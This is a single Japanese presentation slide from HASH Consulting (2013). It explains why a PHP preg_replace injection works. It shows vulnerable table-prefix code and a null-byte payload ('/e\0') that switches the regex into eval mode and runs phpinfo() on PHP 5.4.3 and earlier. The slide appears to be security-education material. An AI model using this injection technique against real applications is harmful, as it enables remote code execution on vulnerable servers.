 攻撃ができる理由

case 'replace_prefix_tbl':
$current = $selected[$i];
$newtablename = preg_replace("/^" . $from_prefix . "/", $to_prefix, $current);

$from_pref = "/e¥0"

preg_replace("/^/e¥0/", "phpinfo();", "test");

PHP5.4.3以前では、¥0以降は無視される

preg_replace("/^/e", "phpinfo();", "test");

HASH Consulting

Copyright © 2013 HASH Consulting Corp.

26